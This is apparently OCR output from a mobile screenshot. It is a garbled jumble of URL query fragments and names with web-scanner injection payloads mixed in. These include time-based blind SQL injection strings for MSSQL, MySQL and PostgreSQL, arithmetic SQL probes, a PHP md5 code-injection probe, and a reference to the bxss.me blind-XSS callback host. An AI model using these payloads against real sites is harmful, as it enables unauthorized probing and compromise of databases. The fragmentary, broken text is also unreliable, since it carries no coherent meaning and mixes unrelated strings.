
nflj_pools9hasmneef;ved='.print(md5(31337)).'
•
banflix&amphzle6idd';
(select+198766*667891+from+dual);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aovv
nflj_pools9hasmneef-1 waitfor delay '0:0:15' --
;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&hzle6idd'0'xor(if(now()=sysdate(),sleep(15),
-+i55g4a4p'+or+532=
(select+198766*667891);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol
•
priyayadav
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef0"xor(if(now()=sysdate(),sleep(15
or 111=(select 111 from pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+i55g4a4p'+or+532=bxss.me;usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@eizfy
•
banflix&hzle6idd';+waitfor+delay+'0:0:15'+--